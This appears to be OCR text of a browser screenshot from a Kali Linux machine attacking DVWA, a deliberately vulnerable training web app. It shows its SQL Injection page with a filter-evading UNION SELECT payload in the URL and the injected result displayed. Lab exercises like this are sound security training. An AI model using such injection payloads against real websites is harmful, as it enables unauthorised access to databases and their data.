 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=1+uNiOn/**/sElEct/**/1,2/**/%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 uNiOn/**/sElEct/**/1,2/**/#
First name: admin
Surname: admin
ID: 1 uNiOn/**/sElEct/**/1,2/**/#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help